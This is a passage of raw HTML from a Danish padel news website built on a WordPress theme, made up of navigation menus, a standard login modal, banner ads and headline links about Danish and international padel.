yjnz)}}catch (err){}})();</style></head>

<body class="archive tag tag-sverige tag-233 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-37 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-39 c-2"><a class="gofollow" data-track="MzksMSwxLDYw" href="https://www.padelshoppen.com/" target="_blank">
	<img alt="Padelshoppen.com" src="https://www.padelbladet.dk/wp-content/uploads/2024/12/BANNER-PADEL.png " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "42";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "11";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.padelbladet.dk/category/international-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="17" href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="333" href="https://www.padelbladet.dk/category/international-padel/em/">EM</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="312" href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="486" href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="130" href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
